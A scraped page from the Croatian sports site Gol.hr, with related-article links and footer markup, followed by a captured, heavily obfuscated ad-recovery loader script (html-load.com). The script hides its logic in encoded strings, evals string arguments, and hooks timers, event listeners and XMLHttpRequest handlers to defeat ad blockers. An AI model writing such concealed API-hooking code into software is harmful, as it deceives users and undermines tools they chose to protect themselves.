                <a href="https://zadovoljna.dnevnik.hr/clanak/kultne-frizure-80-ih-i-90-ih---944280.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189261-najbolje-frizure-80-ih-i-90-ih.jpg"
                                    alt="Kultne frizure 80-ih i 90-ih">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Bile su hit</span>
                        </div>
                        <div class="title">Nisu za zaborav: Odaberite najljepšu frizuru iz 80-ih i 90-ih</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="article__related siteid-30" data-ga4="article-mostread" data-ga4-article-id="945871" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ljupka-gojic-mikic-otvara-pizzeriju-u-zagrebu---945871.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195295-ljupka-gojic-mikic-mihael-mikic.jpg"
                                    alt="Ljupka Gojić Mikić otvara pizzeriju u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>&#039;&#039;Sretno!&#039;&#039;</span>
                        </div>
                        <div class="title">Ljupka Gojić Mikić i naš proslavljeni nogometaš objavili veliku vijest: &#039;&#039;Još malo...&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002" data-ga4="article-mostread" data-ga4-article-id="945975" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/detalji-o-zdrijebu-novog-izdanja-lige-nacija-hrvatska-ce-biti-u-drugom-potu---945975.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195747-hrvatska-u-zdrijebu-lige-nacija.jpg"
                                    alt="Detalji o ždrijebu novog izdanja Lige nacija: Hrvatska će biti u drugom potu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Sve je poznato</span>
                        </div>
                        <div class="title">Detalji o ždrijebu novog izdanja Lige nacija: Hrvatska će biti u drugom potu</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10001" data-ga4="article-mostread" data-ga4-article-id="945899" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kraljica-letizia-u-kaputu-ukrasenom-cvjetnim-uzorkom---945899.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195428-kraljica-letizia-u-kaputu-s-cvjetnim-uzorkom.jpg"
                                    alt="Kraljica Letizia u kaputu ukrašenom cvjetnim uzorkom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>BAŠ JE WOW</span>
                        </div>
                        <div class="title">Ružičasta haljina kraljice Letizije stvarno je lijepa, ali kaput - kaput je spektakl</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div></div>
        </div>
</div>
<div style="margin-top: 80px">

<div class="ce-wrapper" style="margin-bottom: 40px">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').html('<div data-contentexchange-widget="rGkNqCghEjv9KpQJ5" data-contentexchange-source="ughr"></div>')
}
</script>
</div>
</div><div class="mb-l">
<div class="container mb-h">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div class="instagram-gol">

</div></div>
<div class="footer">

<div class="container">
	<div class="footer__network" data-ga4="footer-portal-icons">
		<a class="novatv" href="https://novatv.dnevnik.hr">Nova TV</a>
		<a class="dnevnik" href="https://dnevnik.hr">Dnevnik</a>
		<a class="zadovoljna" href="https://zadovoljna.dnevnik.hr">Zadovoljna</a>
		<a class="showbuzz" href="https://showbuzz.dnevnik.hr/">Showbuzz</a>
		<a class="zimo" href="https://zimo.dnevnik.hr">Zimo</a>
		<a class="kz" href="https://krenizdravo.dnevnik.hr">Kreni Zdravo</a>
	</div>
	<div class="footer__social social" data-ga4="social-footer">
		<a href="https://www.facebook.com/gol.hr" target="_blank">
			<img alt="fb-gol" title="fb-gol" src="/static/hr/cms/gol_2020/img/icons/facebook-f.svg" />
		</a>
				<a href="https://www.instagram.com/golhr" target="_blank">
			<img alt="ig-gol" title="ig-gol" src="/static/hr/cms/gol_2020/img/icons/instagram.svg" />
		</a>
	</div>


	<div class="footer__cpr">
		&copy; Gol.hr
	</div>


	<div class="footer__house" data-ga4="navigation-footer">
		<a href="mailto:info@gol.hr">Pišite nam</a>
		<a href="/stranica/sport-urednistv">Uredništvo</a>
		<a href="/stranica/marketing">Oglašavanje i marketing</a>
		<a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja/">Uvjeti korištenja</a>
		<a href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/">Zaštita privatnosti</a>
		<a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima/">Politika o kolačičima</a>
	</div>

</div>


<div class="search">
	<div class="category"><span>pretraži</span></div>
	<div class="container m-container">
		<h4 class="search__count hidden" data-show-when="search-done"><span data-replace="result-count"></span>
			rezultata</h4>
		<div class="search__results gc gc__four" data-loop="search-results">
			<article class="article-block g4 a4">
				<a href="#" data-replace="attr:href:url">
					<div class="media-holder">
						<div class="img-holder">
							<picture class="picture"><img alt="src-gol" title="src-gol"
									data-replace="data:src:imageurl"></picture>
						</div>
						<div class="title-holder">
							<span class="section label" data-replace="section"></span>
							<h3 class="title article-title" data-replace="title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>

		<div class="load-more-wrapper">
			<button type="button" class="load-more hidden" data-click-event="ntlib.search.more"
				data-show-when="search-has-more">Prikaži još</button>
		</div>
	</div>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g id="X-sivi" transform="translate(1436.000000, 78.000000)" stroke="#000">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>
</div>
<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/GOL_DESK/gol_desk_float) -->
<div class="banner-inner" id="gol_desk_float"></div>

   </div>
</div>

<p style="display:none!important"><style type="text/css">
		@media (max-width: 768px) {
			.homepage-page { overflow: clip!important }
		}

	</style></p>

<div id="modal-wrapper" class="hidden">
	<div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="modal close" title="modal close" src="/static/hr/cms/gol_2020/img/icons/close.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28402
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["response","sdkVersion","scrollY","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getComputedStyle","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Element_getAttribute","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","domain switch: no src attribute","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Failed to load website due to adblock: ","closest","MessageEvent","v7.3.73","adshieldAvgRTT","copyScriptElement","isSafari",'{"apply-ratio":1,"',"inventory_name","dataset","reserved2Output","worldhistory.org","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","gpt-firstimpression","IFrame","/script/","safari","adshieldMaxRTT","TopLevelCss","blob:","SharedStorageWorklet","setIsTcfNeeded","adfit","matches","scrollX,Y","version","removeAttribute","https://html-load.com","nhn","url","OWptYW53eXF4MHM1NHp1dG82aA==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","dmtkcw==","ZndiaA==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","isSamsungBrowser","slice","gpt-adingo","contentDocument","scrollWidth","gpt-adshield","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","HTMLMetaElement","try-catch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","alt","language","span","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","String","http://","eval","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","body","statusText","log","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","adshield-native","Click","stringify","Map","setAttribute","gpt-geniee","warn","innerHTML","getBoundingClientRect","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","document.getElementsByClassName","isArray","URLSearchParams","performance","prototype","postMessage","edg/","writeln","b3V0cHV0","a3luYg==","base64 failed","bnh6bg==","eventName","adingo","can't access user-agent","scrollHeight","parse","error on contentWindow","&type=negotiate_fail","hash","target","setItem","Element_setAttribute","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","getDeviceInfo","reject","getElementsByClassName","7191019ASWzRU",", source length: ","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",". Phase: ","true","abs","w2g","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","tri","Node_baseURI","title","iframe","cmd","HTMLLinkElement","shift","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Loader aborted: ","gecko/","X-Length","Worker","getWindowId","Zm1qeA==","resources-v2://","focus/","polarbyte","intersectionRect","action","searchParams","then","players","evaluate","api","sping","as_loader_version","_isTcfNeeded","tcloaded","cache_is_blocking_ads","PerformanceResourceTiming","getTime","location","917260ezyUIp","poster","childElementCount","output","elem","PerformanceEntry","ybar","Window","c3ZtbQ==","width not removed","promise tainted","domain switched","append","Failed to decode protect-url: url is empty","matchAll","toLowerCase","https://cadmus.script.ac","innerText","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","isInRootIframe","parentNode",", Script-Crc32: ","N3k6eDIxOF1VI05DfW5XYU1Te0w=","document.getElementById","push","classList","parseFloat","responseType","&request_id=","data-resource","symplr","DocumentFragment","fromCharCode","replace","Response","return this","initial","Date.now is not a function","frameElement","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","removeProperty","Script","children","document.getElementsByTagName","Invalid reserved state: ","window","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","originalUrl","onLine","mezzomedia","status code: ","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","toString","rel","data:","scrollX","1VmQyzY","setProperty","/view","ing","removeChild","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","stylesheet","className","geniee","eventId=","isBrave","Clean.io Inc.","message","concat","Error","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","ZmthZA==","min","test/v1ew/failed","collect","server","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","), url: ","getGPPData","error","parseFromString","pagehide","https:","gpt-clickio","@@toPrimitive must return a primitive value.","mailto:","AS-ENCODED-VAL","as-async","recovery","abc","Invalid protect url prefix: ","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","baseURI","wp-data","stack","Failed to load script: ","naver","last_bfa_at","randomize","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","div#contents > span#ads","http:","confirm","btoa","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","HTMLStyleElement","requestIdleCallback not exists","document.createElement","eWJmcQ==","inventories_key","test/view/passed","rtt","from","length","input","https://report.error-report.com/modal?","getOwnPropertyDescriptor","&message=","signalStatus","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","object","top","function","Failed to execute packing script","json.parse","], X-Crc32: ","navigator","HTMLScriptElement","wrong contentWindow","type","overflow","cmVzZXJ2ZWQySW5wdXQ=","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","gpt-nextmillennium","article","as_","protocol","dable-tdn","HTMLFormElement","document - find element","isInIframe","ZWhvcg==","__tcfapi not found within timeout","idx","cultureg","Array","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==",", X-Length: ","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","height","encodeURIComponent","reserved1Input","Navigator","as-extra","freestar","close","visualViewport","boundingClientRect","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","search","display","indexOf","pubads","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","all","as-empty-bidder","contentWindow","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","finally","data-query","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","createElement","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","fetchScript error(status: ","reserved2","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","/report?","10fxUkUN","PTZhMEc+UE9vMzdudj94JjFgXTJ0","DOMTokenList","ar-v1","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","jkl","frames","clearTimeout","2014400KDaAgm","cWJ1dw==","hasAttribute","fetchScript error(script malformed), url: ","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Timed out waiting for consent readiness","whale","transferSize","X-Crc32","crios","Function","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","as_domain","Date.now is not a number","right","as_window_id","&url=","aW5wdXQ=","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","DOMParser","str","some","onreadystatechange","XMLHttpRequest.onreadystatechange","resource","lastIndexOf","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","opt/","xhr.onreadystatechange not set","setTimeout","img","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","string-try-catch","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","cookie","document.hidden","a2Zwdg==","localStorage","sleipnir/","fetchLater","geniee-prebid","tcString","childNodes","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","profile","__sa_","Url","hostname",", Forcepoint detected","<html></html>","loading",", StatusCode: [","intersectionRatio","Math","fXFCPHpgUFpbWUg6MHNqdmFPcA==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","RegExp","MessagePort","cnlwYQ==","})()","appendChild","HTMLMediaElement","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","atob","[data-uri]","dispatchEvent","gpt-andbeyond","Number","gpt-enliple","android","CSSStyleDeclaration.set/get/removeProperty","Integrity check failed: ","findIndex","Invalid protect url: ","bottom","setInterval","wrong googletag.pubads()","apply","(E2) Invalid protect url: ","self","removeEventListener","as-revalidator","sendBeacon","#as_domain","HTMLImageElement","createObjectURL","iterator","FontFace","text","width not set properly","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","filter","Headers","Failed to get key from: ","gpt-interworks","edgios","cmVzZXJ2ZWQyT3V0cHV0","write","responseURL","child-0","combo","&error=","loader-check","Node_insertBefore","addModule","referrer","javascript:","regexp-test","adpushup","none","textContent","reload","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","JSON","658364fPBBCb","symbol","aditude","insertRule","tagName","configIndex","flatMap","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","loader","&host=","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","set","EventTarget","cmVzZXJ2ZWQxSW5wdXQ=","ariaLabel","debug","source","Document","replaceChild","gpt-rubicon","chrome","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","host","replaceSync","floor","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","property","async","coupang-dynamic",", cfRay: ","removeItem","replaceScriptElementAsync","brave","reserved2Input","Version/","headers","12NuWkkz","getElementById","POST","https://","Node_appendChild","nextSibling","bmxvYw==","fuse","elementFromPoint","aXRoYw==","catch","isGecko","html","link","_fa_","contains","document - link element","Promise","em5iZw==","ghi","document.head.appendChild, removeChild, childNodes","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","gpt-funke","(function(){","cmVzZXJ2ZWQx","gpt-vuukle","script:","Cf-Ray","gpt-nextmillenium","getPropertyValue","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return 